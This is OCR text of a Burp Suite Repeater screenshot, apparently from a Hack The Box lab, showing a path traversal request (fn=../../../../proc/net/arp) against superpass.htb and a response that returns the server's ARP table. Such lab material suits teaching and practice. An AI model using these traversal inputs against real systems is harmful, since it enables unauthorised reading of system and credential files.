 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
1 × +
Send Cancel < > Target: http://superpass.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?fn=../../../../proc/net/arp HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: remember_token=
11|ff558ea7921c8f20f52ea582eeb2b136ace8120a91192e53766956d18afd23ba25d0a7b1246fdb0
b4e9039f7e8e6c88dade305eb06c635944ffef5f7c96ca98d; session=
eyJfZnJlc2giOmZhbHNlLCJfdXNlcl9pZCI6IjExIn0.ZbHGyA.rCSAuIX7-64fo70vUegyFePbL70
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 25 Jan 2024 03:56:20 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 156
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 IP address HW type Flags HW address Mask Device
11 10.10.10.2 0x1 0x2 00:50:56:b9:48:25 * eth0
12